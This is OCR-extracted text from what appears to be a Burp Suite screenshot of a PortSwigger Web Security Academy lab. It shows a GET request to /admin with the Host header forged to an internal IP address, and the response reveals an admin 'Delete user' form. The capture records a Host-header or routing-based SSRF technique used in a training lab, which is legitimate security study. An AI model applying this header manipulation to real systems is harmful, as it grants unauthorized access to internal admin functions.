 Request
Pretty Raw Hex
\n
1 GET https://0a3f008f042c8916813e5ce300ce00c8.web-security-academy.net/admin HTTP/2
2 Host: 192.168.0.163
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36
4 Origin: https://0a3f008f042c8916813e5ce300ce00c8.web-security-academy.net
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
7 Cookie: session=2ekxLlCQR5asgyFEaZC1gDGWPUAxOGkH; _lab=
47%7cMC0CFGxGfiGzhVWOmGUPJDV%2fZ0g5tnLBAhUAlJkTD4k8D%2bgLRgbKFENVnJuO3%2fbrfJeR44F2Qzx1GtS2ZH%2fg%2bvdI6ArTTBzVhzdzNMzkXUWAMKMQlYoNNZwMXMO2WADUQenLXrnAXYpp
qqggRvVbRhDVGoyPCPZ9bzGz53yDeTi1iPIl
8
?
Search
0 highlights
Response
Pretty Raw Hex Render
\n
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <form style='margin-top: 1em' class='login-form' action='/admin/delete' method='POST'>
53 <input required type="hidden" name="csrf" value="s816kjJBGSxtvAxwjED0vqZ3WkPUiUjM">
54 <label>
Username
</label>
55 <input required type='text' name='username'>
56 <button class='button' type='submit'>
Delete user
</button>
57 </form>
58 </div>
59 </section>
60 <div class="footer-wrapper">
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers